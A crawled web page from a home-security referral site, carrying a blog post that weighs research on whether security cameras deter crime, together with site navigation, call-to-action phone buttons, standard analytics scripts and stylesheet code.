

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hsforme.com/blog/do-security-cameras-deter-crime/
body_size: 8589
content:
<!DOCTYPE html>
<html lang="en-US">

<head>
	<title>Crime Deterrence: Unveiling the Impact of Security Cameras on Safety</title>
	<meta charset="UTF-8" />
	<meta name="description" content="Explore the role of security cameras in deterring crime with our insightful guide. Learn how the presence of surveillance systems can significantly contribute to enhancing security and discouraging criminal activities." />		<meta name="keywords" content="Security Cameras Crime Deterrence, Do Cameras Prevent Crime, Impact Of Surveillance On Safety, Deterrence Effectiveness, Crime Prevention With Cameras" />	<meta name="author" content="HSForMe" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta name="robots" content="index, follow">
	<meta name="google-site-verification" content="bxUo57crDEz1Guh6fCela2k2v0GsTKui_eY3fI17aKA" />

	<link rel="canonical" href="https://www.hsforme.com/blog/do-security-cameras-deter-crime/"><!-- Clarity tracking code for https://hsforme.com/ -->
<script>
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i+"?ref=bwt";
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "r4v2m6koij");
</script>
	<!-- Facebook Meta Tags -->
	<meta property="og:url" content="https://www.hsforme.com/">
	<meta property="og:type" content="website">
	<meta property="og:title" content="Crime Deterrence: Unveiling the Impact of Security Cameras on Safety">
	<meta property="og:description" content="Explore the role of security cameras in deterring crime with our insightful guide. Learn how the presence of surveillance systems can significantly contribute to enhancing security and discouraging criminal activities." />
	<meta property="og:image" content="https://www.hsforme.com/assets/images/Home-Security-logo.webp">
	<!-- Twitter Meta Tags -->
	<meta name="twitter:card" content="summary_large_image">
	<meta property="twitter:domain" content="hsforme.com">
	<meta property="twitter:url" content="https://www.hsforme.com/">
	<meta name="twitter:title" content="Crime Deterrence: Unveiling the Impact of Security Cameras on Safety">
	<meta name="twitter:description" content="Explore the role of security cameras in deterring crime with our insightful guide. Learn how the presence of surveillance systems can significantly contribute to enhancing security and discouraging criminal activities." />
	<meta property="">
	<meta name="twitter:image" content="https://www.hsforme.com/assets/images/Home-Security-logo.webp">
	<link rel="icon" href="https://www.hsforme.com/assets/images/HSFORME.jpg" sizes="16x16 32x32" type="image/jpg">
	<link href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet" />
	<link href="https://fonts.googleapis.com/css?family=Montserrat:300,400,500,700" rel="stylesheet" />
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/4.0.0-alpha.6/css/bootstrap.min.css" integrity="sha384-rwoIResjU2yc3z8GV/NPeZWAv56rSmLldC3R/AZzGRnGxQQKnKkoFVhFQhNUwEyJ" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://www.hsforme.com/assets/css/style.css" />
	<style>
		@media (max-width: 1024px) {
			.navbar-light .navbar-toggler {
				left: 285px !important;
				top: 11px !important;
				width: 55px;
				background: white;
			}

			.mob-headerlogo {
				width: 139px !important;
				height: 54px !important;
			}

			#headercall {
				padding: 4px;
				width: 306px;
			}
		}
	</style>
</head>

<body>
	<nav class="navbar   navbar-toggleable-md navbar-light bg-faded header-one">
		<div class="container ml-zero">

			<button class="navbar-toggler navbar-toggler-right" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
				<span class="navbar-toggler-icon"></span>
			</button>
			<div class="text-left">
				<a class="navbar-brand brand" href="https://www.hsforme.com/">
					<img src="https://www.hsforme.com/assets/images/Home-Security-logo.webp" alt="Home-Security" class="mob-headerlogo" style="width: 216px;height: 78px;" />
				</a>
			</div>

			<div class="collapse navbar-collapse justify-content-end" id="navbarSupportedContent">
				<ul class="navbar-nav menu">
					<li class="nav-item active">
						<span><a class="nav-link" href="https://www.hsforme.com/">Home</a></span>
					</li>
					<li class="nav-item dropdown">
						<a class="nav-link dropdown-toggle" href="#" id="navbarDropdownMenuLink1" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" data-animations="fadeInDown">
							System Type
						</a>
						<div class="dropdown-menu dropdown-menu-right dropdownmenu" aria-labelledby="navbarDropdownMenuLink">
							<a class="dropdown-item" href="https://www.hsforme.com/monitored-systems/">Monitored Systems</a>
							<a class="dropdown-item" href="https://www.hsforme.com/professionally-installed-systems/">Professionally Installed Systems</a>
							<a class="dropdown-item" href="https://www.hsforme.com/non-monitored-systems/">Non-Monitored Systems</a>
							<a class="dropdown-item" href="https://www.hsforme.com/self-installed-systems/">Self-Installed Systems</a>
							<a class="dropdown-item" href="https://www.hsforme.com/security-systems-for-renters/">Security Systems for Renters</a>
							<a class="dropdown-item" href="https://www.hsforme.com/smart-home-security-systems/">Home Security Systems</a>
							<a class="dropdown-item" href="https://www.hsforme.com/security-cameras/">Security Cameras</a>
							<a class="dropdown-item" href="https://www.hsforme.com/doorbell-cameras/">Doorbell Cameras</a>
							<a class="dropdown-item" href="#">Outdoor Camera Pro</a>
							<a class="dropdown-item" href="https://www.hsforme.com/smart-home-automation/">Smart Home Automation</a>
						</div>
					</li>
					<li class="nav-item dropdown">
						<a class="nav-link dropdown-toggle" href="#" id="navbarDropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" data-animations="fadeInDown">
							Brands
						</a>
						<div class="dropdown-menu dropdown-menu-right dropdownmenu" aria-labelledby="navbarDropdownMenuLink">
							<a class="dropdown-item" href="https://www.hsforme.com/adt-home-security-services/">ADT</a>
							<a class="dropdown-item" href="https://www.hsforme.com/vivint-home-security-services/">Vivint</a>
							<a class="dropdown-item" href="https://www.hsforme.com/alder-home-security-system/">Alder</a>

						</div>
					</li>

					<li>
						<a class="nav-link" href="https://www.hsforme.com/blog/">Blog</a>
					</li>

					<!-- <a href="callto:8888055456" class="btn btn-flashy">Call us: (888) 805-5456</a> -->
				</ul>

			</div>
			<div class="col-md-2 text-left blog-css mt-2" style="display: grid!important;">
				<div id="headercall" class="btn btn-flashy">
					<a href="tel:+18888055456" class="text-white">(888) 805-5456</a>
				</div>
				</span>
			</div>
		</div>
	</nav><!DOCTYPE html>
<html lang="en">


<!-- Mirrored from www.bootstrapdash.com/demo/oleez-landing-page/blog-single.html by HTTrack Website Copier/3.x [XR&CO'2014], Tue, 02 Nov 2021 05:41:24 GMT -->

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta http-equiv="X-UA-Compatible" content="ie=edge">
    
    <link rel="stylesheet" href="https://www.hsforme.com/assets/blog-assets/vendors/animate.css/animate.min.css">
    <link rel="stylesheet" href="https://www.hsforme.com/assets/blog-assets/vendors/fancybox/jquery.fancybox.min.css">
    <link rel="stylesheet" href="https://www.hsforme.com/assets/blog-assets/css/style.css">
    <script src="https://www.hsforme.com/assets/blog-assets/vendors/jquery/jquery.min.js"></script>
    <!-- <script src="https://www.hsforme.com/assets/blog-assets/js/loader.js"></script> -->
     <script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "BreadcrumbList",
  "itemListElement": [
    {
      "@type": "ListItem",
      "position": 1,
      "name": "Home",
      "item": "https://www.hsforme.com/"
    },
    {
      "@type": "ListItem",
      "position": 2,
      "name": "Blog",
      "item": "https://www.hsforme.com/blog/"
    },
    {
      "@type": "ListItem",
      "position": 3,
      "name": "Do Security Cameras Deter Crime",
      "item": "https://www.hsforme.com/blog/do-security-cameras-deter-crime/"
    }
  ]
}
</script>

<!-- Sticky Call Button -->
<div class="sticky-call-button">
  <a href="tel:+18888055456" class="call-now-link">
    <img src="https://cdn-icons-png.flaticon.com/512/597/597177.png" alt="Call Icon" />
    <span>Expert Help – Talk Now!</span>
  </a>
</div>
 
<style>
/* Base Styles */
.sticky-call-button {
  position: fixed;
  bottom: 20px;
  right: 20px;
  z-index: 99999;
  pointer-events: auto;
}
 
/* Call Button Styling */
.call-now-link {
  display: flex;
  align-items: center;
  background-color: #0072ce;
  color: #fff;
  padding: 12px 18px;
  border-radius: 30px;
  font-size: 15px;
  font-weight: 600;
  text-decoration: none;
  box-shadow: 0 6px 18px rgba(0, 0, 0, 0.2);
  transition: background-color 0.3s ease;
}
 
/* Icon Styling */
.call-now-link img {
  width: 22px;
  height: 22px;
  margin-right: 10px;
  filter: brightness(0) invert(1);
}
 
/* Hover effect */
.call-now-link:hover {
  background-color: #005a9e;
}
 
/* Mobile Fix */
@media screen and (max-width: 768px) {
  .sticky-call-button {
    bottom: 15px;
    right: 15px;
  }
 
  .call-now-link {
    font-size: 14px;
    padding: 10px 16px;
  }
 
  .call-now-link span {
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    max-width: 140px;
    display: inline-block;
  }
}
</style>


</head>

<body>
    <div class="breadcrumb">
  <a href="https://www.hsforme.com">
    <i class="fa fa-home"></i>&nbsp;HS For Me
  </a>
  &nbsp;<i class="fa fa-angle-double-right"></i>&nbsp;
  <a href="https://www.hsforme.com/blog/">Blog</a>
  &nbsp;<i class="fa fa-angle-double-right"></i>&nbsp;
  <span>Do Security Cameras Deter Crime</span>
</div>

    <main class="blog-post-single ">
        <div class="container">

            <div class="row">
                <div class="col-md-8 blog-post-wrapper">
       
                    <h1 class="post-title mb-0">Do Security Cameras Deter Crime</h1>
                    <p class="post-date">23 Jan 2024</p>
                    
                    <img src="https://www.hsforme.com/assets/upload/blog/do-security-cameras-deter-crime.webp" alt="Do Security Cameras Deter Crime" width="1600" height="752">
                    <br>
                    <div class="post-content wow fadeInUp">
                        <p>Are Security Cameras Effective in Reducing Crime?</p>
<p>Cameras are found almost everywhere today and this has made security cameras to be the order of the day. We notice them installed on the walls of shops and office blocks, outside ATMs, at corners, and in parks and many other places. This growth in cameras and other video surveillance devices has raised concerns on their efficiency. Does the placement of security cameras in areas of concern really decrease the rate of criminal activities and keep criminals from perpetrating their evil deeds? Some studies show that they can offer certain crime prevention advantages, but the extent is still a subject to controversy among scholars.</p>
<p>Why Security Cameras Can Deter Crime</p>
<p>The rationale behind security cameras is actually quite understandable. Potential offenders may also refrain from executing a crime due to the fact they may be recorded by the video surveillance systems that are in place. Signs such as ‘area under surveillance by video camera’ are placed at strategic places to make the mischievous element know that they are being watched. Video footage also assist the police to recognize the criminals after a crime has occurred so that they can arrest them. On the theoretical level, the possibility of identification with the help of video, subsequent prosecution, and punishment may discourage some people from violating the law.</p>
<p>Research Findings on Crime Prevention through Security Camera</p>
<p>Is there empirical evidence that supports the belief that crime is prevented by the presence of security cameras? Some research indicates cameras can have a modest crime reduction benefit:Some research indicates cameras can have a modest crime reduction benefit:</p>
<ul>
<li>
<p>Another study, reported in the journal Criminology &amp; Public Policy analysed security cameras in Baltimore, Maryland, and revealed that crime was 14% lower in areas with surveillance cameras installed than in areas where they were absent.</p>
</li>
<li>
<p>A meta-analysis of 41 studies related to surveillance cameras revealed that, on an average, surveillance cameras reduced crime by 16 percent when installed in public areas.</p>
</li>
<li>
<p>A study on the San Francisco Transport Authority buses revealed that the installation of cameras brought down the criminal activities by 40%.</p>
</li>
<li>
<p>A review of several British studies revealed that in areas where surveillance cameras were installed in public places, crime rates were generally found to be reduced by between 15 and 20 percent in camera-covered areas than in areas without such cameras.</p>
<p>However, some economists have questioned the effectiveness of security cameras in reducing the incidences. Subsequently, a 2008 evaluation criticized prior security camera research for failing to address extraneous factors that could affect criminal activity. When the economists applied statistics methods that could take out the influence of these external factors, they realised that security cameras did not have any statistically significant influence on preventing crime.</p>
<p>Why the effects of cameras might be minimal</p>
<p>There are several reasons why security cameras may not deter would-be criminals to the extent hoped:There are several reasons why security cameras may not deter would-be criminals to the extent hoped:</p>
</li>
<li>
<p>Most of the crimes are committed without any prior planning and are mostly committed when the anger is high. Those who engage in a violent attack or take a purse because they need the money probably do not give a second thought to the surveillance cameras. He argued that even if building are fitted with cameras, there are likely to be planned burglaries of the buildings.</p>
</li>
<li>
<p>It is important to note that the general public is usually not fully aware that they are being observed by cameras in a particular area. Quite often the perception of the criminals is that if there are not many conspicuous signs that indicate that there is video surveillance in that particular area, then they will not know that they are being watched and therefore they will not have any reason to refrain from offending.</p>
</li>
<li>
<p>Nevertheless, confidence in not being identified remains high for some criminals. Those who act in an organized manner when committing the crime often use masks or other means to avoid identification later. This is because juvenile delinquents are known to be involved in most acts of vandalism and other forms of criminal activities, encouraged by their perceived immunity from identification due to improved technology in even identifying facial features from closed circuit television cameras.</p>
</li>
<li>
<p>Video quality is generally poor. Low quality of video makes it hard for perpetrators to be identified due to grainy or blurry videos. Perhaps, with advanced technology, higher resolution of the cameras could be a better deterrent.</p>
</li>
<li>
<p>Law enforcement cannot investigate everything. Despite available video footage, many crimes remain unsolved because of the lack of police resources. This means that where the chances of being apprehended and punished are slim then cameras may not have much of a deterrent value.</p>
<p>In sum, the findings imply that well-sited and properly employed security cameras can have some beneficial effects in discouraging robberies, burglaries and other forms of assaults and other criminal activities in the public domain. Its impact is probably not that significant, and careful statistical analysis that takes into consideration other factors indicates that they should not be regarded as capable of significantly reducing crime levels if used alone. If other crime preventive measures are also in place coupled with effective policing strategies, then the deterrent impact of cameras may increase. However, technology alone cannot assure that it will pin down recalcitrant criminals each and every time. Thus, despite the fact that the usage of surveillance cameras must be approached with reasonable expectations and a clear understanding of how they can be effectively employed, it seems that at least some types of crime can be at least slowed down or mitigated with the help of this tool that is available to law enforcement.</p>
</li>
</ul>                    </div>
                <h3><b>Related Stories </b></h3>
                <div class="row">

                
                                            <div class="col-md-6">
                                <a href="https://www.hsforme.com/blog/wireless-security-cameras-vs-wired/">
                                    <img src="https://www.hsforme.com/assets/upload/blog/wireless-security-cameras-vs-wired.webp" alt="" class="img-fluid" style="border-radius: 4px;height: 220px;width: 390px;" loading="lazy">
                                    <p class="text-left pt-2" style="font-size: 12pt;">Wireless Security Cameras vs. Wired: Which Is Right for You?</p>
                                </a>
                            </div>
                                            <div class="col-md-6">
                                <a href="https://www.hsforme.com/blog/security-cameras-with-color-night-vision/">
                                    <img src="https://www.hsforme.com/assets/upload/blog/security-cameras-with-color-night-vision.webp" alt="" class="img-fluid" style="border-radius: 4px;height: 220px;width: 390px;" loading="lazy">
                                    <p class="text-left pt-2" style="font-size: 12pt;">Top 10 Security Cameras with Color Night Vision for 2025</p>
                                </a>
                            </div>
                                            <div class="col-md-6">
                                <a href="https://www.hsforme.com/blog/security-cameras-with-audio-recording/">
                                    <img src="https://www.hsforme.com/assets/upload/blog/security-cameras-with-audio-recording.webp" alt="" class="img-fluid" style="border-radius: 4px;height: 220px;width: 390px;" loading="lazy">
                                    <p class="text-left pt-2" style="font-size: 12pt;">The Best Security Cameras with Audio: Hear What You Can't See</p>
                                </a>
                            </div>
                                            <div class="col-md-6">
                                <a href="https://www.hsforme.com/blog/ai-powered-security-cameras/">
                                    <img src="https://www.hsforme.com/assets/upload/blog/ai-powered-security-cameras.webp" alt="" class="img-fluid" style="border-radius: 4px;height: 220px;width: 390px;" loading="lazy">
                                    <p class="text-left pt-2" style="font-size: 12pt;">The Future of Surveillance: AI-Driven Security Cameras Explained</p>
                                </a>
                            </div>
                

            </div>




                </div>
                <div class="col-md-4 pt-5">
                     <div class="sidebar-widget wow fadeInUp">
                        <div class="widget-content">
                            <div class="siderbar-box">
                                <h3 class="text-center">Top Home Security Services Near You</h3>
                                <h4 class="text-center h4-15">Call Now To Customize Your System</h4>
                                <div class="text-center">
                                    <a class="btn-success btn btn-lg wd-100" href="tel:+18888055456">1-888-805-5456</a>
                                </div>
                                
                                <!-- <div class="text-center">
                                    <a class="btn-primary btn btn-lg wd-100" href="#">Sign Up</a>
                                </div> -->
                            </div>
                            
                            
                            
                            <div style="margin: 20px 0px 20px 0px !important;" class="other-brands-title text-left">
  <h3 style="font-size: 19px;">Recent Posts</h3>
</div>

<p>No recent posts available.</p>
<a href="https://www.hsforme.com/blog" class="btn btn-success" style="margin-top: 15px;"><b>All Posts</b></a>

<div style="margin: -20px 0px 20px 0px !important;" class="other-brands-title text-left">
  <br><br>
</div>


                        </div>
                        
                 



                    </div>
                    
                   
                </div>

                
            </div>
        </div>
    </main>
    
    <script src="https://www.hsforme.com/assets/blog-assets/vendors/popper.js/popper.min.js"></script>
    <script src="https://www.hsforme.com/assets/blog-assets/vendors/wowjs/wow.min.js"></script>
    <script src="https://www.hsforme.com/assets/blog-assets/vendors/bootstrap/dist/js/bootstrap.min.js"></script>
    <!-- <script src="https://www.hsforme.com/assets/blog-assets/vendors/fancybox/jquery.fancybox.min.js"></script> -->
    <script src="https://www.hsforme.com/assets/blog-assets/js/main.js"></script>
    <script>
        new WOW().init();
    </script>
</body>


</html>

<style>
    img {
        max-width: 100%;
        height: auto;
        /* max-height: 400px !important; */
    }

    p {
        font-family: sans-serif !important;
        text-align: justify !important;
        font-size: 15px !important;
    }
    h2{
        font-size: 20pt!important;
    }
    h3{
        font-size: 18pt!important;
    }
    h4{
        font-size: 16pt!important;
    }
    h5{
        font-size: 14pt!important;
    }
    h6{
        font-size: 14pt!important;
    }

    h2 span strong{
        font-size: 20pt!important;
    }
    h3 span strong{
        font-size: 18pt!important;
    }
    h4 span strong{
        font-size: 16pt!important;
    }
    h5 span strong{
        font-size: 14pt!important;
    }
    h6 span strong{
        font-size: 12pt!important;
    }

    h2 strong span{
        font-size: 20pt!important;
    }
    h3 strong span{
        font-size: 18pt!important;
    }
    h4 strong span{
        font-size: 16pt!important;
    }
    h5 strong span{
        font-size: 14pt!important;
    }
    h6 strong span{
        font-size: 12pt!important;
    }
</style>		<div class="container-fluid footer-widget">
			<div class="container">
				<div class="row">
					<div class="col-md-3 mobviewcenter">
						<img src="https://www.hsforme.com/assets/images/Home-Security-logo.webp" alt="Home-Security" class="img-fluid" width="215px" height="100px" srcset=""><br>

						<img src="https://www.hsforme.com/assets/images/hsforme_footer_img.webp" alt="accredited business" width="215px" height="100px" class="img-fluid pb-4" loading="lazy"><br>
						<a class="fb" href="https://www.facebook.com/Hsforme" aria-label="FaceBook" target="_blank"><i class="fa fa-facebook"></i></a>
						<a class="youtube" href="https://www.youtube.com/channel/UCYlXkh2_EgcCBul9csulApg?app=desktop" aria-label="youtube" target="_blank"><i class="fa fa-youtube-play"></i></a>
						<a class="pinterest" href="https://www.pinterest.com/hsforme/" aria-label="Pinterest" target="_blank"><i class="fa fa-pinterest"></i></a>
					</div>
					<div class="col-md-3 service-footer mobviewcenter">
						<h5 class="mobviewcenter"><u><b>Services</b></u></h5>
						<nav class="nav flex-column footernav">
							<a class="nav-link" style="font-size: 18px;" href="https://www.hsforme.com/smart-home-security-systems/">Home Security Systems</a>
							<a class="nav-link" style="font-size: 18px;" href="https://www.hsforme.com/monitored-systems/">Monitored Alarm System</a>
							<a class="nav-link" style="font-size: 18px;" href="https://www.hsforme.com/smart-home-security-systems/">Smart Home Security System</a>
							<a class="nav-link" style="font-size: 18px;" href="https://www.hsforme.com/doorbell-cameras/">Doorbell Cameras</a>
							<a class="nav-link" style="font-size: 18px;" href="https://www.hsforme.com/security-cameras/">Security Cameras</a>
							<a class="nav-link" style="font-size: 18px;" href="https://www.hsforme.com/smart-home-security-systems/">Smart Home Systems</a>

						</nav>
					</div>

					<div class="col-md-3 location-footer mobviewcenter">
						<h5 class="mobviewcenter"><u><b>Locations</b></u></h5>
						<nav class="nav flex-column  footer-brand" style="margin-left: 0px;">
							<a class="nav-link" style="font-size: 18px;" href="https://www.hsforme.com/securityprovider/dallas/tx/">Dallas</a>
							<a class="nav-link" style="font-size: 18px;" href="https://www.hsforme.com/securityprovider/san-francisco/ca/">San Francisco</a>
							<a class="nav-link" style="font-size: 18px;" href="https://www.hsforme.com/securityprovider/san-jose/ca/">San Jose</a>
							<a class="nav-link" style="font-size: 18px;" href="https://www.hsforme.com/securityprovider/los-angeles/ca/">Los Angeles</a>
							<a class="nav-link" style="font-size: 18px;" href="https://www.hsforme.com/securityprovider/san-diego/ca/">San Diego</a>
							<a class="nav-link" style="font-size: 18px;" href="https://www.hsforme.com/securityprovider/new-york/ny/">New York</a>

						</nav>
					</div>
					<div class="col-md-3 mobviewcenter">
						<nav class="nav flex-column footer-brand" style="margin-left: 0px;">
							<h5 class="mobviewcenter"><u><b>Resources</b></u></h5>
							<a class="nav-link" style="font-size: 18px;" href="https://www.hsforme.com/">Home</a>
							<a class="nav-link" style="font-size: 18px;" href="https://www.hsforme.com/blog/">Blog </a>
							<a class="nav-link" style="font-size: 18px;" href="https://www.hsforme.com/adt-home-security-services/">ADT Security</a>
							<a class="nav-link" style="font-size: 18px;" href="https://www.hsforme.com/vivint-home-security-services/">Vivint Security</a>
							<a class="nav-link" style="font-size: 18px;" href="https://www.hsforme.com/alder-home-security-system/">Alder Security</a>
							<!-- <a class="nav-link" style="font-size: 18px;" href="https://www.hsforme.com/faq/">FAQ </a> -->
							<a class="nav-link" style="font-size: 18px;" href="https://www.hsforme.com/sitemap-pages.xml">Sitemap </a>

						</nav>
					</div>
				</div>

				<style>
					.row .col-md-4 p,
					.row .col-md-9,
					.col-md-3 {
						text-align: left !important;
						padding: 5px;
					}

					a.fb {
						background: #025aa5;
						padding: 5px 10px 8px 10px;
						border-radius: 5px;
						color: white;

					}

					a.youtube {
						background: #FF0000;
						padding: 5px 10px 8px 8px;
						border-radius: 5px;
						color: white;
						text-align: center;
					}

					a.pinterest {
						background: #FF0000;
						padding: 5px 10px 8px 8px;
						border-radius: 5px;
						color: white;
						text-align: center;
					}
				</style>
			</div>
		</div>

		<div class="container-fluid footer">
			<div class="container">
				<div class="row">
					<div class="col-md-12">

						<p class="justify-content-center text-center">Copyright © 2026 <a href="https://www.hsforme.com/"> HSForMe </a> All Rights Reserved</p>
					</div>
				</div>
			</div>
		</div>

		<script src="https://code.jquery.com/jquery-3.1.1.slim.min.js" integrity="sha384-A7FZj7v+d/sdmMqp/nOQwliLvUsJfDHW+k9Omg/a/EheAdgtzNs3hpfag6Ed950n" crossorigin="anonymous"></script>

		<script src="https://cdnjs.cloudflare.com/ajax/libs/tether/1.4.0/js/tether.min.js" integrity="sha384-DztdAPBWPRXSA/3eYEEUWrWCy7G5KFbe8fFjk5JAIxUYHKkDx6Qin1DkWx51bBrb" crossorigin="anonymous"></script>
		<script src="https://maxcdn.bootstrapcdn.com/bootstrap/4.0.0-alpha.6/js/bootstrap.min.js" integrity="sha384-vBWWzlZJ8ea9aCX4pEW3rVHjgjt7zpkNpZk+02D9phzyeVkE+jo0ieGizqPLForn" crossorigin="anonymous"></script>

		<script>
			$(document).ready(function() {
				$(window).scroll(function() {
					if ($(document).scrollTop() > 50) {
						$(".fixed-top").css("background-color", "#155799");
					} else {
						$(".fixed-top").css("background-color", "transparent");
					}
				});


				$(".navbar-toggler").click(function() {
					$(".fixed-top").css("background-color", "#155799");
				});

				$(".back-to-top").css("display", "none");
				$(window).scroll(function() {

					if ($(document).scrollTop() > 50) {
						$(".back-to-top").css("display", "inline");
					} else {
						$(".back-to-top").css("display", "none");
					}
				});
			});
		</script>

		<!-- Google tag (gtag.js) -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-89TFCWNNX5"></script>
		<script>
			window.dataLayer = window.dataLayer || [];

			function gtag() {
				dataLayer.push(arguments);
			}
			gtag('js', new Date());

			gtag('config', 'G-89TFCWNNX5');
		</script>

		<!-- Clarity tracking code for https://hsforme.com/ -->
		<script>
			(function(c, l, a, r, i, t, y) {
				c[a] = c[a] || function() {
					(c[a].q = c[a].q || []).push(arguments)
				};
				t = l.createElement(r);
				t.async = 1;
				t.src = "https://www.clarity.ms/tag/" + i + "?ref=bwt";
				y = l.getElementsByTagName(r)[0];
				y.parentNode.insertBefore(t, y);
			})(window, document, "clarity", "script", "r4v2m6koij");
		</script>

		<script type="text/javascript">
			var sc_project = 12678982;
			var sc_invisible = 1;
			var sc_security = "14061c60";
		</script>
		<script type="text/javascript"
			src="https://www.statcounter.com/counter/counter.js"
			async></script>
		<noscript>
			<div class="statcounter"><a title="Web Analytics"
					href="https://statcounter.com/" target="_blank"><img
						class="statcounter"
						src="https://c.statcounter.com/12678982/0/14061c60/1/"
						alt="Web Analytics"
						referrerPolicy="no-referrer-when-downgrade"></a></div>
		</noscript>
		<!-- End of Statcounter Code -->
		</body>
		<style>
			@media (min-width: 250px) and (max-width: 600px) {
				.service-footer {
					left: 0px;
				}

				.location-footer {
					left: 0px;
				}

				.mobviewcenter {
					text-align: center !important;
				}
			}

			@media (min-width: 601px) and (max-width: 2000px) {
				.service-footer {
					left: 81px;
				}

				.location-footer {
					left: 50px;
				}
			}
		</style>

		</html>

--- FILE ---
content_type: text/css
request_url: https://www.hsforme.com/assets/css/style.css
body_size: 3747
content:
/* Header Start */
body{
    font-size: 20px !important;
}
.header {
    background: transparent none repeat scroll 0 0;
}

.header-one {
    background: #155799!important;
}

 .brand{
	color:#ffffff!important;
 }

 .logo{
    width: 175px;
    height: 68px;
 }

 .top-bar{
   background:#155799;
   padding: 10px;
 }

 .navbar-nav.menu a{
	  color:#ffffff!important;
 }
 .navbar-nav.menu .dropdownmenu a{
	  color:#ffffff!important;
 }

 .dropdown-menu {
    background: #155799 none repeat scroll 0 0 !important;
	color:#ffffff!important;
 }

  .navbar-nav.menu .dropdownmenu a:hover {
    color:#000000!important;
 }

 .brand-info {
    line-height: 32px;
}
.topProvider {
    display: inline-flex !important;
    list-style: none !important;
    white-space: nowrap;
    margin-top: 0px;
}

 /* Header End */

 .search
 {
background: #159957;  /* fallback for old browsers */
background: -webkit-linear-gradient(to right, #155799, #159957);  /* Chrome 10-25, Safari 5.1-6 */
background: linear-gradient(to right, #155799, #159957); /* W3C, IE 10+/ Edge, Firefox 16+, Chrome 26+, Opera 12+, Safari 7+ */



	padding: 40px;
 }

 .imgslide
 {
	 width:100%;
	  height:500px;
 }
 .searchtitle
 {
	 color:white;
	 font-family: "montserrat";
	 text-align:center;
 }

 .comp-adv{
	 background:linear-gradient(141deg, #0fb8ad 0%, #1fc8db 51%, #2cb5e8 75%);
	 padding:25px;
	 text-align:justify;
	 color:#ffffff;
 }
.system{
	 background:linear-gradient(141deg, #0fb8ad 0%, #1fc8db 51%, #2cb5e8 75%);
	 padding:25px;
	 text-align:justify;
	 color:#ffffff;

 }

.system i
{
  color:#000000;
  display: inline-block;
  border-radius: 60px;
  box-shadow: 0px 0px 10px #ffffff;
  padding:10px;
}

 .serviceimg
 {
	  width:40%;
	  height:90px;
 }

 .lines {
    padding-left: 176px;
}

.search-card-box {
    background: #fff;
    box-shadow: rgba(60, 64, 67, 0.3) 0px 1px 2px 0px, rgba(60, 64, 67, 0.15) 0px 1px 3px 1px;
    margin: 30px 0;
    border-radius: 15px 15px 15px 15px;
}
.search-result-title {
    background: #4A274F;
    padding: 20px;
    font-weight: 700;
    font-size: 30px;
    color: #fff;
    border-radius: 15px 15px 0px 0px;
}
.search-no {
    background: #fff;
    padding: 4px 15px;
    border-radius: 3px;
    color: #000;
}

@media only screen
and (min-device-width: 320px)
and (max-device-width: 480px)
{
			.lines {
				padding-left: 75px;
			}
}

 b{
	font-family: "open sans"!important;
 }
 p{
	text-align:justify;
	font-family: "open sans"!important;
 }

 h2,h3{
